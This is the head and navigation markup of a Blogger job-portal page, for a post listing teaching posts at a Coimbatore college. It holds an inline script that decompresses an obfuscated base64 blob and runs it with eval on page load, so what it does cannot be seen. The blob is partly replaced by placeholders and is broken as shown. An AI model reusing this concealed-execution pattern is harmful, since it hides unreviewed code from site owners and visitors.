<link rel="alternate" type="application/rss+xml" title="Asan Job Portal - RSS" href="https://www.asan.co.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Asan Job Portal - Atom" href="https://www.blogger.com/feeds/8908662250161346222/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Asan Job Portal - Atom" href="https://www.asan.co.in/feeds/8155819602925576120/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGOy6dWTgh5nzOFqM-YvXcy1t5OssxEl8ne_2_OxhDpynVON_VmUyK86END9uVO19CXCzG-ddU-1hKD1uGnrU3nPq48gFXDhSDStXrRATtMK_IuHa3hRy0ZetWNdPXiIA4MjeEtW2C6dT_/s320/qq.png' rel='image_src'/>
<meta content='https://www.asan.co.in/2020/01/Dr.N.G.P-Arts-and-Science-College-Coimbatore-Wanted-Teaching-Faculty.html' property='og:url'/>
<meta content='Dr.N.G.P Arts and Science College Coimbatore Wanted Teaching Faculty' property='og:title'/>
<meta content='   Name of the College:  Dr.N.G.P Arts and Science College Coimbatore        Name of the post:  Professors  Associate Professor  Assistant P...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGOy6dWTgh5nzOFqM-YvXcy1t5OssxEl8ne_2_OxhDpynVON_VmUyK86END9uVO19CXCzG-ddU-1hKD1uGnrU3nPq48gFXDhSDStXrRATtMK_IuHa3hRy0ZetWNdPXiIA4MjeEtW2C6dT_/w1200-h630-p-k-no-nu/qq.png' property='og:image'/>
<script src='https://code.jquery.com/jquery-2.1.1.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
.:: Blogger Material Design Template ::.
Name     : MDFostrap
Author   : Wisnu ST
Facebook : http://facebook.com/wisnu.haha
Website  : http://www.fostrap.com
Please respect my work by not removing my credit name,
I made this template with a hard-earned and already dispose of a lot of my time
- Wisnu ST
*/
body{background-color:#F0F0F0}.section{margin:0;}#container{margin-left:auto;margin-right:auto;margin:0 auto;color:#444;font-size:14px;font-weight:normal}#content{width:712px;padding:20px 0px 10px 0px;float:left;display:inline;margin-top:-10px}#main-header-wrapper{padding-bottom:10px}#header-wrapper{min-height:100px;margin-bottom:0px}.head-hidden{padding:20px 0}#header{margin-top:-15px}#header h1{color:#616161;text-shadow:2px 2px 2px #FFFFFF;letter-spacing:-2px}#header a{text-decoration:none;color:#616161}#header a:hover{text-decoration:none;color:#616161}#header .description{margin:-3px 5px 5px;line-height:1.4em;color:#888888;font-size:14px}.header{margin:35px 0}.head-top-title{font-size:36px;line-height:40px;margin:10px 0;font-family:inherit;font-weight:bold;line-height:1;color:#222222}.head-top-title a{color:#222222}.header .description{margin:.5em 0 10px;padding:0 2px;color:#323a45}.date-header{display:none}.home-post-single{padding:20px;padding-left:240px}#main{padding-top:5px}.post{color:#616161;margin-bottom:10px;position:initial}.main-content-body img{max-width:100%;height:auto}.post-outer{margin-bottom:10px}.post-title{color:#333333;padding:0;margin:0;font-size:31px;line-height:40px !important}.post .post-text{padding-bottom:5px;clear:both}.post h2.post-title{font-weight:bold;letter-spacing:-1px;margin-top:0px}.post h2 a{color:#353737;letter-spacing:-1px}.post h2 a:hover{color:#666;text-decoration:none}.post ul.post-meta{color:#6b6969;clear:both;border-top:1px solid #222020;border-bottom:1px solid #222020;overflow:hidden;font-size:12px;font-style:italic;padding:5px 0px;list-style:none}.post ul.post-meta li{padding-right:20px;float:left}.post ul.post-meta a{color:#0b6e69}.post .post-comment{display:inline;width:33px;text-align:center;padding:5px 0px 10px 0px;margin-top:10px;float:right}.post h2,.post h3{color:#666}.post h4,.post h5,.post h6{color:#666}.left{padding:20px 25px 0px 0px;width:300px;float:right}.status-msg-body{position:relative !important;padding:10px}.post-header-home{margin:5px 0px 15px;font-size:11px}.post-header{font-size:13px}.post-comment-link,.post-timestamp{margin-left:0px}.sidebar li{list-style-type:none;margin:0;padding:0}.sidebar ul li{height:100%;line-height:22px;clear:left;margin: 3px 10px 3px 0px;}.sidebar ul li{text-decoration:none}#comments h4{font-size:16px;color:#424242;font-weight:bold;margin-top:0;line-height:normal}#comments-block{line-height:1.6em;margin:1em 0 1.5em;color:#7F7D77}#comments-block .comment-author{background:#dfdfdf none repeat scroll 0 0;border:1px solid #eaeaea;margin:0.5em 0;padding-bottom:4px;padding-left:8px;padding-top:4px;font-weight:bold}#comments-block .comment-body{background:#fff;border-left:1px solid #e3e3e3;border-right:1px solid #e3e3e3;margin-top:-8px;padding-left:10px;padding-top:10px}#comments-block .comment-footer{background:#fff;border-bottom:1px solid #e3e3e3;border-left:1px solid #e3e3e3;border-right:1px solid #e3e3e3;font-size:11px;line-height:1.4em;margin:-0.25em 0 2em;padding-bottom:5px;padding-left:10px;text-transform:none}#comments-block .comment-body p{margin:0;padding-bottom:15px}#comment-holder{padding:10px 0px}.comments .comment-block,.comments .comment-thread.inline-thread .comment{background:transparent}#comments h4,.comments .comment-header,.comments .comment-thread.inline-thread .comment{position:relative}.comments .comments-content .icon.blog-author{position:absolute;right:0;margin:0;top:5px}.comments .comment-replybox-thread{margin-top:5px}.comment-form{max-width:100%}.comments .comments-content .comment-content{margin:0 0 8px;transition:box-shadow .25s;padding:15px 15px 45px;margin:0.5rem 0 1rem 0;border-radius:2px;background-color:#fff;box-shadow:0 2px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12)}.comments .comments-content .comment-thread ol{margin:0 0 10px 0px !important}.comments .comments-content .comment-thread{margin:0 !important}.comments .comments-content .inline-thread{padding:0 !important;padding-left:12px !important}.comment-actions a{line-height:1.4;float:right;padding:4px 14px !important;margin-left:5px;border:none;border-radius:2px;display:inline-block;height:26px;outline:0;padding:0 2rem;text-transform:uppercase;vertical-align:middle;-webkit-tap-highlight-color:transparent;text-decoration:none !important;text-align:center;letter-spacing:.5px;transition:.2s ease-out;cursor:pointer;box-shadow:0 2px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12);position:relative;top:-50px;right:8px;font-size:13px}.comment-actions a:hover{box-shadow:0 5px 11px 0 rgba(0,0,0,0.18),0 4px 15px 0 rgba(0,0,0,0.15)}.comments .comments-content .comment:first-child{padding-top:10px}.comments .comments-content .comment-replies{margin-left:36px;margin-top:1.9em}#comments-block .avatar-image-container img{background:#fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX5Uh4-eputd7-dWBrm9G51clt3yfLr8fnHQBW54Zanpm3rCYYe95HLGf3xjlz_vX6-f-j9MRuXxvwqUzmrJTUaGzV5ryTgSnp3E93cu0a7FrnGZDoQo8vCYbteeXXTW8TKnE00194jQEZ/s1600/gravatar.png) no-repeat left top;width:32px;height:32px}.blog-feeds{display:none}.post-feeds{display:none}img.centered{display:block;margin:auto}img.alignright{display:inline;margin:0px 0px 10px 20px}img.alignleft{display:inline;margin:0px 0px 10px 0px}.alignleft{float:left}.alignright{float:right}.imgpost{height:50px;padding:0 3px;border:0pt none;margin:3px 0pt 0pt;font-style:normal;font-variant:normal;font-weight:normal;font-size:14px;line-height:25px}.col-padding-0{padding:0}.jump-link{display:none}.label-size{margin:6px 0}.post-home-title{z-index:5;position:relative;margin:0;font-size:25px;line-height:35px;font-weight:500;max-height:66px;width:100%;overflow:hidden;text-overflow:ellipsis}.form-main-search{padding-right:30px}#container{max-width:1040px}.hash-home{float:left;margin-right:4px}.comment-link{float:none;}.btn-sharing-container{margin:0 !important;padding:10px 0 6px;border-radius:3px}.btn-sharing-list{padding:0 !important;text-align:center}.btn-sharing-list li{padding:5px 0;display:inline-block;margin:0 !important;margin-right:5px;margin-top:10px;padding-right:5px}.btn-sharing-list a:hover{text-decoration:none}.share-facebook{background-color:#4c66a4 !important}.share-twitter{background-color:#00c3f3 !important}.share-google-plus{background-color:#DB4A37 !important}#footer .section{padding:0 !important}#footer li{margin-bottom:15px}#LinkMu .widget-content{margin:15px 0px}.post-footer-line-1{display:none}p.footer-link{clear:both;text-align:center;font-size:11px;padding:12px;overflow:hidden;color:#eeeeee;background:#191d20;line-height:18px}.blog-pager-element a{padding:7px 10px;margin-right:5px;font-weight:bold}.blogger-pager{float:left}#blog-pager{text-align:center;overflow:hidden;padding:10px 0}.blogger-pager a{float:left;font-size:15px}.blog-pager-p{background:#1abc9c;float:left;font-size:15px;padding:8px 10px;margin-right:5px;font-weight:bold}.blogger-pager a{text-decoration:none}.blogger-pager{float:left;width:100%}.sidebar ul{margin:0;padding:0;list-style:none}.sidebar li{margin:0 0 0 15px;padding:0 0 5px;text-transform:capitalize}.Label li{margin:0;margin-right:5px;display:inline-block;list-style:none}.Label li a{padding:0px 15px}.hoverable{transition:box-shadow .25s;box-shadow:0}.hoverable:hover{transition:box-shadow .25s;box-shadow:0 8px 17px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19)}nav{-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,0.21) !important;box-shadow:0 2px 3px 0 rgba(0,0,0,0.21) !important}.nav-top{z-index:99}.nav-top ul li:hover,.nav-top ul li.active{background:transparent;-webkit-box-shadow: inset 0px -4px 0px #FFF;-moz-box-shadow: inset 0px -4px 0px #FFF;}.nav-top ul li .waves-effect{display:inherit}@media (max-width:400px){.comments .comments-content .icon.blog-author::after {content:'Mod' !important; margin-top: 30px !important;}}#blog-pager{padding: 10px 8px;margin:0px -10px;}.search_counter{background-color:#FFF;color: #2196F3;}.search_li > a{background-color:#FFF;color: #2196F3;}.post-author.vcard, .post-comment-link, .post-single-outer .post-labels a, .post-timestamp{margin: 5px 2px !important; font-size:12px;}.post-author.vcard{margin-left:0px !important;}.rmlink{float:right}.rmlink a{height:25px;line-height:25px;outline:0;padding:0 1rem;font-size:13px;margin-bottom:20px;margin-top:5px;color: #616161;box-shadow: 0px 1px 3px #CCCCCC;}
.dropdown-content{z-index:5 !important;}
@media (max-width: 325px){
.post-comment-link, .post-author.vcard {
display: none !important;
}
}
.PageList LI.selected A {
font-weight: 500 !important;
}
.item-snippet {
color: #919191;
font-size: 13px;
overflow: hidden;
white-space: nowrap;
text-overflow: ellipsis
}
@media (max-width:600px) {
.home-post-single .post-home-title>a {
color: #FFF !important;
}
.home-post-single {
padding-top: 80px !important;
}
.post-header {
margin: 10px 0 -3px !important;
}
.home-post-single::after {
content: "";
display: block;
position: absolute;
top: 0;
right: 0;
left: 0;
height: 150px;
background: 0 0;
background: -webkit-linear-gradient(transparent, rgba(0, 0, 0, .7));
background: -o-linear-gradient(transparent, rgba(0, 0, 0, .7));
background: -moz-linear-gradient(transparent, rgba(0, 0, 0, .7));
background: linear-gradient(transparent, rgba(0, 0, 0, .7))
}
}
.logo-main {
padding: 0 15px !important;
}
.logo-main h1 {
margin: 0;
line-height: inherit;
font-size: inherit;
display: inline-block;
}
.img-logo-main, .img-post-span {
float: left;
margin-right: 15px;
}
.img-logo-main {
width: 45px;
height: 45px;
margin-top: 10px;
}
@media (max-width:600px) {
.container {
width: 100% !important;
}
.img-logo-main {
display: none;
}
}
abbr[title] {
border-bottom: none !important;
}
.post-single-outer {
margin: 15px -15px -15px;
}
.col-padding-0 {
padding: 0 !important;
}
@media (min-width:601px) {
.container {
width: 95%! important;
}
}
@media (min-width:993px) {
.container {
width: 90%! important;
}
}
.fooontainer {
margin-bottom: 15px;
}
nav ul a {
padding: 0;
}
.FeaturedPost .post-summary {
padding: 20px;
border-radius: 2px;
margin: .5rem 1rem .2rem .2rem;
background-color: #fff;
-webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .16), 0 2px 10px 0 rgba(0, 0, 0, .12);
-moz-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .16), 0 2px 10px 0 rgba(0, 0, 0, .12);
box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .16), 0 2px 10px 0 rgba(0, 0, 0, .12);
}
.post blockquote{
background:#FFFFFF !important;
border-color: #2196F3 !important;
}
.FeaturedPost .post-summary h3 {
font-size: 1.5rem;
line-height: 2rem;
margin-top: 0;
}
.md-author {
margin: 0 -20px;
background: #F0F0F0;
padding: 10px 25px;
}
.breadcrumbs i {
vertical-align: inherit !important;
margin: 0px 3px;
}
@media (max-width:800px) {
.section {
margin: 0;
}
}
.list-label-widget-content ul li {
position: relative;
}
.list-label-widget-content ul li {
position: relative;
}
.list-label-widget-content ul li span[dir] {
position: absolute;
top: -8px;
z-index: 5;
right: -8px;
background: #FFF;
font-size: 12px;
line-height: normal;
padding: 2px 3px;
border-radius: 200px;
width: 20px;
height: 20px;
text-align: center;
vertical-align: middle;
}
@media (max-width: 600px) {
.image-index {
height: 150px !important;
width: 100% !important;
position: absolute;
top: 0px;
left: 0px;
right: 0px;
}
}
.popular-posts .collection{border:0;box-shadow: 0 2px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12);}
/* blue */
.comment-actions a{background:#2196F3!important}
/* blue text */
.post-main-home-title a:hover,.breadcrumbs .post-labels a{color:#2196F3!important}
/* red text */
.sidebar h2{color:#F44336 !important}
/* hover red text */
.sidebar ul a:hover{color:#F44336}
/* white text */
.status-msg-body a,.comment-actions a,.comment-link,.btn-sharing-list li,#footer a,.blog-pager-p,.Label li a,.blog-pager-element a,.post-timestamp,.container-subscribe .input-field label,.container-subscribe .input-field input[type=text]:focus + label,.container-subscribe .input-field .prefix.active,.container-subscribe,span.badge,.post-header{color: #FFFFFF !important}
/* grey darken-2 */
body,.post-labels a,.post-comment-link a,.post-timestamp a,.post-main-home-title a{color:#616161 !important}
.post-author.vcard,.post-comment-link,.post-single-outer .post-labels a,.post-timestamp{background:#F0F0F0 !important;color:#616161 !important}
#Attribution1{display:none;}

--></style>
<link href='https://cdnjs.cloudflare.com/ajax/libs/materialize/0.96.1/css/materialize.min.css' media='screen,projection' rel='stylesheet' type='text/css'/>
<link href='///maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
<style id='template-skin-1' type='text/css'><!--
#editorframe {
width: 100% !important;
}
body#layout {
text-transform:capitalize;
padding-left: 1rem;
padding-right: 1rem;
}
body#layout::after{
content: "";
display: table;
clear: both; }
body#layout .head-hidden{
padding-bottom: 0;}
body#layout .main, body#layout .banner-footer{
width:62%;
float:left;}
body#layout .title-footer{
width:28%;
float:left;}
body#layout .LinkMu{
width: 28%;
float: right;
right: 12px;}
body#layout .main{
background-color: #2196F3!important}
body#layout .sidebox .section{float:right;width:26%;}
body#layout .sidebox .section{float:right;background-color: #F44336 !important}
body#layout .fooontainer {display:none;}
@media (max-width: 600px){
.post-single-outer h1 {
font-size: 2.5rem;
line-height: 2.72rem;
margin: 1.5rem 0 .2rem 0;
}
.post-single-outer h2 {
font-size: 2.1rem;
line-height: 2.5rem;
margin: 1rem 0 0.9rem 0;
}
.post-single-outer h3 {
font-size: 1.9rem;
line-height: 2.2rem;
margin: 0.9rem 0 0.8rem 0;
}
.post-single-outer h4 {
font-size: 1.7rem;
line-height: 2.1rem;
margin: 0.8rem 0 0.7rem 0;
}
.post-single-outer h5 {
font-size: 1.6rem;
line-height: 2rem;
margin: 0.7rem 0 0.7rem 0;
}
}
--></style>
<script type='text/javascript'>
//<![CDATA[ 
var WHAK_com=atob('QlpoOTFBWSZTWe72X5gAAcLfgEAAf+f//3tnzIo////+YA1Oe+nZp72UqPnQN98PqCu2CbAaWwZLG7tS7aSr73wSSEhqbUyeRqYnqepkZMhoAZAAaDTQEoqfpU9iekiaAPSAADQAAAA0ASp6BEKnhQAAaDIaZMjQDQAABISCjQiCZoHqEyB+pNMgxPUzKPU0/VMgwRSTINEMJU9pE/VN6SepiZNMhoDBGgZDQRJEEaAJppPRMlP1TaRp6jNQaPUABpptQYDUUTfFrOzszsifBtMKIPt1AdYhgT27FWTPB8dyCzjbykYWOP8n9vXhcblafJ1dt4ZmTUbVoE4sIgGSJRg2NiTHQwabbAJFBgOJQxlgpj7wa9inuU/ZT+p6GCnyOcSUrbH8XYW4/cp4/[base64]/YCVIEVRVRDAWW71WG5O9DQe1wNiSEzbIkcyRvYabhrgNebavDLhLfJtj4cpdmEXAOcuwuSuM1AOKmGAXJcDlVFjlYo0lB9D1xLYVUArNN2RoIWxQJGLH1yiVzKhWs8r7zsGNeJI/D20B9Ha3jr6h9c0Zu7/dRxN2BN/Wx4+M12N54KFVA3Q0UqrWs2kOtV9IhlWEC+orYgZ+NuEyu+ljO7WtAgGDqUiieZiQotbzPKXYv50dd/[base64]/Zitb3apjbXo8/v5ADh7WxFgXKiM7GQ7/DHkkuUzQtlXgGKt5KAD0ZRnoTCIU7UiRPg0PktG3r6WE+SkFS4H3g/zT8Zg+jNN8P6HjaCkR/qhD4fHQ+7E+t084YC46ymymg+RSwJ7JLziFSSODafC+SNV9xsv5REHsKpspx+gG+swDbR0WgAQoZayowToNhTVSPFDg5oOyl5nlYEMZM39nAoHI0wQKqyTY8A3/fLG0MRPZomih1d5PbEREM73war1D+BAcSwZZtxc9NNA0XGQZror/MCiEkkMjhmuKVZ1KVrD8/XMh0N6Bg7g11coKu0LPLTNgQ020byqYRuoRhnFoLkThptA/QYqXR2RDvY1tdIaBgmEUgPe4l/64cORQFKRJNHKZEZ0DMKQYWpSgN9gs5KaVdzNMhvQXIPYbtIhNVLUodCc1J1AaoEhDo6tbpfarSNqIa+GB38lPRqXCHT2wUyUpS9y2SixmI2xI8WM5UATA8BK8WEEh1F3iBmX1lOsRY4UShdTGmeW8gIF0UvUDUuX94zRT/pg6xhNu5SvPkGxQxWbV0gyQjXyidHPf0Lmxnyn2mhQBcH28g5YOBhvjBhVbPAKLsWPflRm25lJY60lrRaovG1sC7yQ0BoxwhopqrUOMwCwkxq5vwrXxhJ5im7efuIAQ9x3PZZPTi+pq8i/pISSE/FqMzcQQqZL2PfcwciCOUgGVOChacoITCDVVmg3ASTzC32NuA8gfl2krwEJKUnoGbqdmRSKSGiCxkr0aIXj1nd2AYuE5jWQAuhaEJcPZrkncFu5eAUHi78dcCeQczIDgr84mJ5Om3Oi/aojISSBCk7HtbbDeDMx+SripXI3nYpaIAd5vQNgOS+Pcp0A8IgdANnghmH6pTwC6b6nEQe9e8XYHUHYiaGhOjvHOnPTkcgfDiAbnQ5M6a3cmmKSe7NDnmE8Dcbtam12hCC1gNW/KPbwJXoZns2Nz8DpwBzSCR7bfEec+NTvh9amYDnsD09TgE/15PEGmW7d1uugXHdhOT21Wu8y5ypTuOQYgcs0Dqv4S6B44qd+TvU6GKcDsXuX2U0o+RTqUuUXU3G8iTCqCMie8NTwM1NYOaHwCtpsxKRcNbwO8ccSe3DJKgFrAN6ru5UAYwi7ukNsUGoNeNQINBiCCA2KQOzCpRHA+fhqU/nw5OsAyoXWoW1BQMNinRsssFCpixDVBLGLXnzIQcAZYC64rioQjGIxlIFRlASIWpCrKeoNluXOPa3bp7KRPN8T5bhThgn2HrPHgG1dUQKSKHghop7kLJvALsKgriJlaqXox37QCVs0uV6i7k9peZ25MkY3SZ71OnQHI9OwiXQqGFkwTEopqjb1hzxQ9/[base64]/BcgcVWGO0qpJqzO49vO511g+qMMp4YWDWW16+HepRSRAjLNbosO02EMgmtIYreMgUhcHUGpPyX+zJ2qZInd3GyEi20JESENS46tO1sAG59//[base64]/SIQUOonHQaMmEYkSeftHmxBAYg4MA0qIdghxVU4aXCEbIpxupSvmp9SnRTvoU9AzMCigOvGYLookh0dAjL5HUKEIMuJjTfBh8b8icqXacDqYa8szPeOLGG8+q2tK6SPiikfXkjijijhkc4/gxqWAy5tx7jGcw08Ln7hjgwdNBkkbKodZJSzZxiaedjw+mNMYSoum/4u5IpwoSHd7L8w');
var W,H,A,K='N=$(){$ t(){V.k=$(t){Z(Y i,h,o,s=t.@,n=[],f=0;s>f;f++){n.R([f,t[f]])}Z(n.R([s,-1]),f=[],s=n[0],t=s[0],s=s[1],i=1;i<n.@;i++){if(h=n[i][0],o=n[i][1],s){Z(;h>t;t++){f.R(X r(t,s))}}if(t=h,s=o,-1==o){G}}Z(f.Q($(t,r){? t.a-r.a||t.M-r.M}),V.J=f,n=0,t=-1,V.c=[],s=null,f=0;f<V.J.@;f++){i=V.J[f],t+=1,i.a!=n&&(t<<=i.a-n,s=V.c[n=i.a]={}),s[i.l=t]=i}V.e=16,V.f=-1,V.J.ZEach($(t){t.a<V.e&&(V.e=t.a),t.a>V.f&&(V.f=t.a)},V)}}$ r(t,r){V.M=t,V.a=r,V.l=void 0}$ i(){V.j=$(t){V.y=[];Z(Y r=0;31>r;r++){V.y[r]=(1<<r)-1}V.y[31]=-2147483648,V.d=t,V.D=V.z=V.a=0},V.g=$(t){Y r=t>>1;? V.b(r)*(1<<r)+V.b(t-r)},V.b=$(t){Z(;V.a<t;){V.z=(V.z<<8)+V.d.#(V.D++),V.a+=8}Y r=V.y[t],i=V.z>>V.a-t&r;? V.a-=t,V.z&=~(r<<V.a),i}}$ h(t,r){Y i,h,o,s,n,f,e=t.@;if(r>=e){L rx("Out")}if(0>r){L rx("Outs")}Z(i=t,t=t.T(""),i.Q(),h={},s=e-1;s>=0;s--){h[i[s]]=s}Z(o=[],s=0;e>s;s++){o.R(h[t[s]]++)}Z(h=i[s=r],n=[],f=1;e>f;f++){n.R(i[s=o[s]])}? h+n./().T("")}$ o(t,r,i){Z(Y h=t[r];r>0;t[r]=t[--r]){}i.R(t[0]=h)}?{^:{i:$(r){$ s(t){Z(Y r,i,h=[],o=t.b(16),s=I;s>0;s>>=1){if(o&s){Z(r=t.b(16),i=I;i>0;i>>=1){h.R(Boolean(r&i))}}P{Z(r=0;16>r;r++){h.R(!1)}}}? h}Y n,f=X i;if(f.j(r),f.b(16),104!=f.b(8)){L"Un"}if(r=f.b(8),!(r>=49&&57>=r)){L"Unk"}? r-=48,n=[],$(r,i,e,a,u,c,b,l,d,p,g,v,w,A){Z(;;){if(r=f.g(48),f.g(32),54156738319193!=r){if(25779555029136==r){f.b(7&f.a);G}L" 0x"+r.toString(16)}if(f.b(1)){L"B"}if(r=f.b(24),i=s(f),e=f.b(3),2>e||e>6){L rx("not")}Z(a=[0,1,2,3,4,5,6].slice(0,e),u=[],c=0,b=f.b(15);b>c;c++){Z(l=0;f.b(1);){if(l++>=e){L rx("2("+e+") ")}}o(a,l,u)}Z(l=[],a=i.reduce($(t,r){? t+r},0)+2,b=0;e>b;b++){Z(d=f.b(5),p=[],c=0;a>c;c++){if(0>d||d>20){L rx("side")}Z(;f.b(1);){d-=2*f.b(1)-1}p.R(d)}l.R(p)}Z(c=[],e=0;e<l.@;e++){b=X t,b.k(l[e]),c.R(b)}Z(e=[],l=i.@-1;l>=0;l--){i[l]&&e.R(String.fromCharCode(l))}Z(e./(),l=i=0,d=b=0,p=[];;){0>=--l&&(l=50,i<=u.@&&(g=c[u[i++]]));Z(w in g.c){if(f.a<w&&(f.z=(f.z<<8)+f.d.#(f.D++),f.a+=8),v=g.c[w][f.z>>f.a-w]){f.z&=f.y[f.a-=w],v=v.M;G}}if(v<0||1<v){Z(A=e[0];b>0;b--){p.R(A)}if(v==a-1){G}o(e,v-1,p)}P{0==b&&(d=1),b+=d<<v,d<<=1}}Z(r=h(p,r),u=[],c=0,a=r.@;a>c;){if(l=r.#(c),a-4>c&&r.#(c+1)==l&&r.#(c+2)==l&&r.#(c+3)==l){Z(l=r.charAt(c),i=r.#(c+4)+4;i>0;i--){u.R(l)}c+=5}P{u.R(r[c++])}}n.R(u.T(""))}}(),n.T("")}}}}(),F=N.^.i(N_^),eval(F);',W='#$/?@DFGIJLMNPQRTVXYZ^'.split('');for(A in H='charCodeAt,function,reverse,return,length,count,datas,break,32768,table,throw,code,WHAK,else,sort,push,join,this,new,var,for,com'.split(','))K=K.split(W[A]).join(H[A]);eval(K);
//]]>
</script>
<script>

$(document).ready(function() {
  $('.post-single-outer img').addClass('materialboxed')
  $('.post-single-outer img').addClass('responsive-img') 
  $('.materialboxed').materialbox();
});
        
</script>
<style type='text/css'>
#comments {
    margin: 35px 0;
  } 
#related-posts h2{margin-top: 10px;background:none;font-size:22px;margin:0;line-height:normal;padding:3px;color:#999999; text-transform:uppercase;}
#related-posts .related_img {object-fit: cover;width:100%;height:200px;cursor:pointer}
@media (max-width:397px){.post-header{margin:0px auto 0px !important;}}
#related-title { text-align:center;padding: 0px 5px 10px;font-size:15px;width:100%; height: 40px;}
#blog-pager{    padding: 10px 8px;
    margin: 10px -10px;} </style><script>
//<![CDATA[ 
$(document).ready(function() { 
  var related_img = 300; 
  $('.related_img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + related_img)});
    image.attr('width',related_img);
    image.attr('height',related_img);
  });
});
//]]>
</script>
<script src='https://googledrive.com/host/0Bwg9nKxkueEjMWRRSnpvTGJXcTQ' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8908662250161346222&amp;zx=565d3404-4bb3-412d-a051-765b932f9ff5' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8908662250161346222&amp;zx=565d3404-4bb3-412d-a051-765b932f9ff5' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1444130076316633 -->

</head>
<script>/*<![CDATA[*/ var uri = window.location.toString(); if (uri.indexOf("%3D","%3D") > 0) { var clean_uri = uri.substring(0, uri.indexOf("%3D")); window.history.replaceState({}, document.title, clean_uri);} var uri = window.location.toString(); if (uri.indexOf("%3D%3D","%3D%3D") > 0) { var clean_uri = uri.substring(0, uri.indexOf("%3D%3D")); window.history.replaceState({}, document.title, clean_uri);} var uri = window.location.toString(); if (uri.indexOf("&m=1","&m=1") > 0) { var clean_uri = uri.substring(0, uri.indexOf("&m=1")); window.history.replaceState({}, document.title, clean_uri); } var uri = window.location.toString(); if (uri.indexOf("?m=1","?m=1") > 0) { var clean_uri = uri.substring(0, uri.indexOf("?m=1"));window.history.replaceState({}, document.title, clean_uri);}; var protocol=window.location.protocol.replace(/\:/g,''); if(protocol=='http'){ var url=window.location.href.replace('http','https'); window.location.replace(url);} /*]]>*/</script>
<body class='main-body'>
<header class='blue' style='display:none;'>
<div class='container container-box'>
<div class='clearfix'></div>
<div id='main-header-wrapper'>
<div class='container-slash'>
<div class='row' id='header-wrapper'>
<div class='col s12 m6 l4 head-hidden'>
<div class='section' id='blog-title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<div class='head-top-title'>
<a href='https://www.asan.co.in/'>
Asan Job Portal
</a>
</div>
<div class='descriptionwrapper'>
<p class='description'>
<span>
Welcome to www.asan.co.in teaching jobs. In this blog, you will find jobs related to teaching faculties advertised in various leading newspapers like THE HINDU, TIMES OF INDIA, DAILY THANTHI etc. 
</span>
</p>
</div>
</div>
</div>
</div></div>
</div>
</div>
</div>
<div class='clearfix'></div>
</div>
<div class='clearfix'></div>
</div>
</header>
<!-- Start Navbar Top -->
<header>
<div class='fooontainer'>
<nav class='nav-top blue'>
<div class='container'>
<div class='nav-wrapper'>
<h3><center> ASAN JOBS</center></h3>
</div>
</div>
</nav>
<nav class='nav-top red'>
<div class='container'>
<div class='nav-wrapper'>
<marquee>ASAN Job portal is the top website which contains jobs from leading newspapers like THE HINDU, Times of India, Hindustan times, Daily Thanthi, Malayalam manorama etc. from various states across India. </marquee>
</div>
</div>
</nav>
<nav class='nav-top blue'>
<div class='container'>
<div class='nav-wrapper'>
<ul class='right side-nav' id='slide-out'>
<li class='blue center'>
<!-- if you want to show image behind your blog title <img class='img-logo-main' src='YOUR IMAGE URL'/> -->
<a class='white-text' href='https://www.asan.co.in/' style='font-size: 22px' title='MDFostrap'>
Asan Job Portal
</a>
</li>
<li class='no-padding'>
<ul class='collapsible collapsible-accordion'>
<li>
<a class=' collapsible-header'>Menu<i class='mdi-navigation-arrow-drop-down'></i></a>
<div class='collapsible-body'>
<ul>
<li><a class='waves-effect waves-light' href='https://www.asan.co.in/'>Home</a></li>
<li><a href='https://www.asan.co.in/search?q=government+job'>Government Jobs</a></li>
<li><a href='https://www.asan.co.in/search?q=professor'>Professor</a></li>
<li><a href='https://www.asan.co.in/search?q=associate+professor'>Associate Professor</a></li>
<li><a href='https://www.asan.co.in/search?q=assistant+professor'>Assistant Professor</a></li>
<li><a href='https://www.asan.co.in/search?q=lecturer'>Lecturer</a></li>
<li><a href='https://www.asan.co.in/search?q=teacher'>School Teacher</a></li>
</ul>
</div>
</li>
</ul>
</li>
</ul>
<ul class='right hide-on-med-and-down' id='menudesktop'>
<li><a class='waves-effect waves-light' href='https://www.asan.co.in/'>Home</a></li>
<li><a class='waves-effect waves-light' href='https://www.asan.co.in/search?q=government+job'>Government Jobs</a></li>
<li><a class='waves-effect waves-light' href='https://www.asan.co.in/search?q=professor'>Professor</a></li>
<li><a class='waves-effect waves-light' href='https://www.asan.co.in/search?q=associate+professor'>Associate Professor</a></li>
<li><a class='waves-effect waves-light' href='https://www.asan.co.in/search?q=assistant+professor'>Assistant Professor</a></li>
<li><a class='waves-effect waves-light' href='https://www.asan.co.in/search?q=lecturer'>Lecturer</a></li>
<li><a class='waves-effect waves-light dropdown-button' data-activates='webdesign-dropdown' href='javascript:void(0)' title='School Teacher'>School Teacher<i class='mdi-navigation-arrow-drop-down right'></i></a></li>
<ul class='dropdown-content' id='webdesign-dropdown'>
